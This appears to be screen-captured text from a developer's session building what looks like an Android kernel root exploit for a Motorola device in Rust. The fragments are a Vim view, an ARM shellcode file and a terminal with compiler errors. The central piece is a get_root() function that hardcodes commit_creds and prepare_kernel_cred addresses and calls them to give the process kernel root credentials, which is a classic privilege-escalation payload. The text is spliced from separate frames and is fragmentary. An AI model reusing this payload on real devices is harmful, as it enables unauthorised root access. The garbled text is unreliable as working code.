 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
491                 // Advance the serialization pointer
492                 pmem_ptr = &mut pmem_ptr[4..];
493             }
494
495             page_id += 1;
496         }
497     }
498
499     // Return number of bytes serialized
500     let pmpl = pmem_ptr.len();
501     (pmem_buf.len() - pmpl) as u32
502 }
503 */
504
505 /// Commits a kernel credential into the current task
506 unsafe extern fn get_root() -> u32 {
507     // The addresses of commit_creds() and prepare_kernel_cred() for this
508     // kernel
509     let commit_creds:        usize = 0xc00de36c;
510     let prepare_kernel_cred: usize = 0xc00de150;
511
512     // Convert the addresses into their respective function pointers
513     let commit_creds: *const extern fn(usize) =
514         &commit_creds as *const usize as *const _;
515     let prepare_kernel_cred: *const extern fn(usize) -> usize =
516         &prepare_kernel_cred as *const usize as *const _;
517
518     // Commit kernel creds as this process
519     (*commit_creds)((*prepare_kernel_cred)(0));
520
521     // Return 123 to indicate success
522     123
523 }
~
~
~
~
~
~
~
~
~
src/main.rs 523,1 Bot
95     /// kernel
src/main.rs 95,14 18%
"src/main.rs" 523L, 17418C written ^[
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
found unit type `()`
error[E0308]: mismatched types
--> src/main.rs:175:5
|
175 | /     if true {
176 | |         unsafe {
177 | |             // Get root access
178 | |             print!("Kernel code returned: {}\n",
... |
184 | |         }
185 | |     }
| |_____^ expected enum `std::result::Result`, found `()`
|
= note:   expected enum `std::result::Result<(), std::io::Error>`
found unit type `()`
error: aborting due to 3 previous errors; 2 warnings emitted
Some errors have detailed explanations: E0308, E0425.
For more information about an error, try `rustc --explain E0308`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:3: all] Error 101
pleb@gamey ~/android/motorola/thrower $